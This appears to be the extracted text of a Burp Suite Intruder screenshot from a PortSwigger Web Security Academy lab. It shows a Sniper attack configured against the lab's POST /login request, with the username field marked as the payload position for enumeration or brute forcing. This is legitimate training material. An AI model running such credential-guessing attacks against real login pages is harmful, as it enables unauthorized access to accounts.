 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad5002203071cbd81531c40004d0037.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ad5002203071cbd81531c40004d0037.web-security-academy.net
3 Cookie: session=xMy053ZnwKKUEqlg3pstBgIUDFO5V9YK
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ad5002203071cbd81531c40004d0037.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad5002203071cbd81531c40004d0037.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=test